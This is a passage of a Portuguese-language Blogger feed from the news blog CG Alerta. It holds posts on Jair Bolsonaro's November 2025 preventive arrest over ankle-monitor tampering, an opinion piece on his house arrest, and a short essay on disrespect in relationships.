Polícia"},{"term":"Preconceito"},{"term":"Premiação"},{"term":"Presidenciáveis"},{"term":"Presídio"},{"term":"Processo Seletivo"},{"term":"Procon"},{"term":"Quarentena"},{"term":"Radiodifusão"},{"term":"Rebelião"},{"term":"Recuo"},{"term":"Reflexão"},{"term":"Reforma da Previdência"},{"term":"Repercussão"},{"term":"STM"},{"term":"SUS"},{"term":"Salvar Vidas"},{"term":"Surto"},{"term":"São Paulo"},{"term":"Tarifa"},{"term":"Testagem"},{"term":"Testes"},{"term":"Transporte Público"},{"term":"Troca de Comando"},{"term":"Turismo"},{"term":"Uber"},{"term":"Vagas Abertas"},{"term":"Viagem"},{"term":"Vitória"},{"term":"Voltou atrás"},{"term":"Wassef"},{"term":"feriado"}],"title":{"type":"text","$t":"CG Alerta - Notícias e Informações de Relevância "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.campograndealerta.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"176"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1602315917312601304"},"published":{"$t":"2025-11-22T22:30:00.000-08:00"},"updated":{"$t":"2025-11-22T22:30:41.036-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loucura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surto"}],"title":{"type":"text","$t":"Surto de Bolsonaro? Essa é a tese dos aliados sobre a violação de tornozeleira."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/s1080\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/w640-h640\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAliados tentam justificar violação de tornozeleira como \"Surto\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A defesa e aliados próximos ao ex-presidente Jair Bolsonaro têm trabalhado com a tese de que a tentativa de danificar a tornozeleira eletrônica, que resultou em sua prisão preventiva no último sábado (22 de novembro de 2025), foi resultado de um \"surto\" ou momento de confusão mental, e não uma premeditada tentativa de fuga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A narrativa de \"surto\" surgiu após o ex-presidente admitir a policiais penais que utilizou um ferro de solda para mexer no equipamento, alegando que agiu por \"curiosidade\" ou porque \"acreditava estar ouvindo vozes\" vindas do aparelho.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Os Argumentos da Defesa e Aliados\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Tese do \"Surto\": Pessoas próximas a Bolsonaro têm dito à imprensa, em caráter reservado, que o ex-presidente estava em um estado de agitação mental ou \"surto\" quando tentou avariar a tornozeleira. Eles argumentam que, se a intenção fosse fugir, ele simplesmente teria rompido o dispositivo e não tentado danificá-lo de forma rudimentar, como fez.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Negativa de Fuga: A defesa oficial do ex-presidente nega veementemente qualquer plano de fuga. Os advogados, em nota, manifestaram \"perplexidade\" com a conversão da prisão domiciliar para preventiva, contestando a existência de \"gravíssimos indícios de eventual fuga\" apontados na decisão do Ministro Alexandre de Moraes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Contexto de Saúde: Aliados também mencionaram o histórico de saúde do ex-presidente, citando as sequelas da facada de 2018 e as cirurgias subsequentes, na tentativa de reforçar um quadro de fragilidade ou instabilidade.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA Visão do Judiciário\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Em contraste direto com a tese de \"surto\", o Ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF), utilizou a violação material da tornozeleira como um dos principais elementos para decretar a prisão preventiva, classificando a ação como um \"elevado risco de fuga\" e tentativa de obstrução da Justiça.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​O relatório da Secretaria de Administração Penitenciária do Distrito Federal indicou que a tornozeleira apresentava \"sinais claros e importantes de avaria\", com marcas de queimadura no local de encaixe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Para o STF, a violação e a confissão de uso de ferro de solda foram um teste ou uma ação concreta visando a fuga, especialmente em um momento onde o ex-presidente foi condenado a mais de 27 anos de prisão e a proximidade do trânsito em julgado aumentava o risco de evasão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A decisão de Moraes converteu a prisão domiciliar em prisão preventiva (regime fechado na Superintendência da Polícia Federal), a ser submetida a referendo da Primeira Turma do STF.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1602315917312601304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1602315917312601304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/11\/surto-de-bolsonaro-essa-e-tese-dos.html","title":"Surto de Bolsonaro? Essa é a tese dos aliados sobre a violação de tornozeleira."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/s72-w640-h640-c\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5681532660799993643"},"published":{"$t":"2025-11-22T22:27:00.000-08:00"},"updated":{"$t":"2025-11-22T22:27:25.422-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Bolsonaro preso preventivamente por violação de tornozeleira"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/s1080\/CG%20Alerta%20-%20Feed%20Instagram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/w640-h640\/CG%20Alerta%20-%20Feed%20Instagram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA prisão preventiva de Bolsonaro ocorreu no sábado dia 22 de novembro de 2025, por ordem do ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A medida foi uma conversão da prisão domiciliar que ele já cumpria e foi motivada por risco de fuga e tentativa de obstrução da Justiça, após serem identificados novos fatos pela Polícia Federal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Os principais motivos citados na decisão foram:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Tentativa de Violentar a Tornozeleira Eletrônica: O Centro de Monitoramento Integrado do Distrito Federal registrou uma violação no equipamento de monitoramento eletrônico usado por Bolsonaro na madrugada do sábado (22\/11). O ministro interpretou isso como uma intenção de romper a tornozeleira para facilitar uma tentativa de fuga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Risco à Ordem Pública e de Fuga: A convocação de uma vigília de orações na frente da sua residência, feita pelo senador Flávio Bolsonaro, foi vista como uma estratégia para gerar tumulto, obstruir o cumprimento de ordens judiciais e criar um ambiente propício para uma possível evasão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Vale ressaltar que essa prisão preventiva é uma medida cautelar e não o início do cumprimento da pena de 27 anos e 3 meses de prisão à qual ele foi condenado pela Primeira Turma do STF (em setembro de 2025), no âmbito da ação penal que apura a suposta trama golpista de 2022. O processo de condenação se aproximava do trânsito em julgado, o que também aumentou o risco de fuga, segundo o ministro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A decisão de prisão preventiva será submetida a referendo da Primeira Turma do STF.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5681532660799993643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5681532660799993643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/11\/bolsonaro-preso-preventivamente-por.html","title":"Bolsonaro preso preventivamente por violação de tornozeleira"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/s72-w640-h640-c\/CG%20Alerta%20-%20Feed%20Instagram.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4183439411093931835"},"published":{"$t":"2025-08-15T18:12:00.000-07:00"},"updated":{"$t":"2025-08-15T18:17:20.172-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presidente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Fora das grades: a prisão domiciliar do Messias"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s1376\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAlguns podem ter dúvida sobre a prisão domiciliar do\nex-presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EBem, ele teve a prisão decretada por violar as medidas\ncautelares, que o impediam de determinadas ações. Nesta época, pelos requisitos\ncumpridos já se podia prender Jair preventivamente, mas o ministro relator\ndeterminou medidas cautelares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EMessias só foi sujeito dessas medidas quando, numa\nentrevista ao UOL, ele disse patrocinar o filho nos EUA, o qual é praticante de\nações contra a justiça brasileira. Eduardo usa sua influência para coação no\ncurso do processo que há contra seu pai. Ele ameaça os ministros do supremo\n(juízes) para que o judiciário decida a seu favor. (Art. 344 do Código Penal).\nAlém de, pela Lei 12.850, estar obstando investigação de organização criminosa,\nque é a base para o processo que envolve o pai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EBolsonaro não foi preso porque poderia fugir do país, e sim\npor se colocar como alguém que, para evitar sua condenação, tenta forçar o\njuízo que lhe jugará a mudar o curso do processo em seu benefício. E ele ainda\nhavia sido beneficiado apenas com as medidas cautelares. Foi quando\n\"esticou a corda\" e descumpriu essas medidas, que foi preso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora, num exemplo simples, imaginemos que nós somos réus\nnum processo, e para não sermos julgados conforme determinam os códigos\nprocessuais, vamos a público e usamos de nossas redes para ameaçar o juiz que\nnos julgará, o que acha que acontecerá conosco? Será que teríamos a benesse de\nmedidas cautelares ou de prisão domiciliar?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora imagine um criminoso, que da mesma forma, tentando\nevitar ser condenado, usa de sua \"influência\" para ameaçar um juiz,\nvocê acharia justo? Será que as vitimas desse sujeito ficariam contentes se a\njustiça cedesse à chantagem?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora está explicado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EQuerendo dar seu ponto de vista conversamos nos comentários.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4183439411093931835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4183439411093931835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/fora-das-grades-prisao-domiciliar-do.html","title":"Fora das grades: a prisão domiciliar do Messias"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5672795476232874662"},"published":{"$t":"2025-08-11T19:36:00.000-07:00"},"updated":{"$t":"2025-08-11T20:11:05.243-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo do Fon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"( Artigo ) O desrespeito não vive entre as relações"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s1378\/Sem%20t%C3%ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"772\" data-original-width=\"1378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENunca deixe que o desrespeito viva entre as suas relações.\nNão existe vínculo possível sem o mínimo de bom senso, educação e limite. Todos\nnós convivemos numa comunidade, e nesta afunilamos os nossos relacionamentos,\ndando intimidade àqueles que demonstram merecer o nosso afeto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando alguém ousa nos desrespeitar essa pessoa está\ndesmerecendo nossa história, e mais, indo contra a nossa reputação. Tudo o que nós\nnos tornamos ou construímos até então está sendo alvo de um indivíduo agourento,\nmachucado por suas percepções e incrédulo de suas próprias capacidades. Precisa\ntratar outra pessoa como inferior para sustentar de maneira artificial uma\nsuperioridade que não existe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EE convenhamos, há no mundo bilhões de outras pessoas, as\nquais merecem mais o nosso tempo, ao invés de fulano que critica de forma\nmaldosa alguma característica, algo ou ideia que tenhamos. Não faz sentido permanecer\npróximo de quem não nos admira, e age feito algoz em sua desfaçatez. A\nqualidade de vida que precisamos ter está intrinsicamente ligada ao como\nlidamos com quem se aproxima de nós.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EPortanto, não permita desrespeito consigo e nunca, propositadamente,\nseja desrespeitoso com alguém. Se for para ser incisivo sobre a qualidade do\noutro que o seja com justiça, tratando sempre da atitude e nunca da pessoa. É\nimportante ressaltar que a gente também pode cometer indelicadezas, e estas serem\ninjustas ou descabidas, e assim ofender a dignidade de outrem. Se isso ocorrer,\nretome imediatamente a sua responsabilidade, agindo para suprir a falta que\ncometeu com o inverso do que fez, e que seja um arrependimento sincero. O desrespeito\né algo tão negativo que não pode coexistir com relações 